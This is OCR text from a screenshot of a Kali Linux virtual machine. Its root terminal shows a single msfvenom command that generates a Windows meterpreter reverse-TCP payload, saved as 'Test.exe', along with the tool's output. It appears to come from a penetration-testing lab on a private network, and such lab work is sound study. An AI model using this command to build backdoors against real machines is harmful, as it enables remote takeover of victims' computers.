 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:31
Trash
File System
Home
Test.exe
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f
exe LHOST=192.168.56.101 LPORT=444 -o /home/kali/Desktop/Test.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Test.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
Right Ctrl
Type here to search
29°C
ENG
IN
6:01 PM
7/31/2022